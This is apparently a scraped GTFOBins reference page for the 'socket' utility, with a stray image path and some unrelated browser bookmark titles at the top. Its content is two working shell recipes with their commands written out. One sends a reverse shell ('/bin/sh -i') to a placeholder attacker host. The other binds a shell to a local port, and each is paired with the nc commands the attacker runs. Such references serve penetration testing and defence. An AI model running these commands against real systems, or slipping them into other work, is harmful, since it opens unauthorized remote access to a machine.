 https://gtfobins.github.io/gtfobins/socket/
在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili...
.. / socket Star 10,283
Reverse shell Bind shell
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
socket -qvp '/bin/sh -i' $RHOST $RPORT
Bind shell
It can bind a shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
LPORT=12345
socket -svp '/bin/sh -i' $LPORT